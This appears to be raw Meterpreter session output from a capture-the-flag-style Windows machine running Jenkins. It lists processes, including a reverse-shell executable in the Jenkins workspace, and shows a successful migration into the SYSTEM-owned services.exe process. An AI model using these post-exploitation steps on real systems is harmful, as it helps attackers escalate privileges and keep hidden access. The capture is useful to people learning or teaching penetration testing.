 572 564 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
580 516 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
608 564 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
668 580 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
676 580 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
684 580 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
772 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
848 668 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
916 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
920 608 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\LogonUI.exe
936 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
984 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1012 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1076 668 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1216 668 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1244 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1280 668 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
1360 668 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1440 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1464 668 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Xentools\LiteAgent.exe
1492 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1628 668 jenkins.exe x64 0 alfred\bruce C:\Program Files (x86)\Jenkins\jenkins.exe
1716 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1720 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1824 668 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1832 1628 java.exe x86 0 alfred\bruce C:\Program Files (x86)\Jenkins\jre\bin\java.exe
1844 668 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1896 1832 cmd.exe x86 0 alfred\bruce C:\Windows\SysWOW64\cmd.exe
1940 524 conhost.exe x64 0 alfred\bruce C:\Windows\System32\conhost.exe
2052 524 conhost.exe x64 0 alfred\bruce C:\Windows\System32\conhost.exe
2364 668 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
2376 772 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
2472 668 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
2900 2984 revshell.exe x86 0 alfred\bruce C:\Program Files (x86)\Jenkins\workspace\project\revshell.exe
2984 1896 powershell.exe x86 0 alfred\bruce C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
meterpreter > migrate 668
[*] Migrating from 2900 to 668...
[*] Migration completed successfully.
meterpreter > pwd
C:\Windows\system32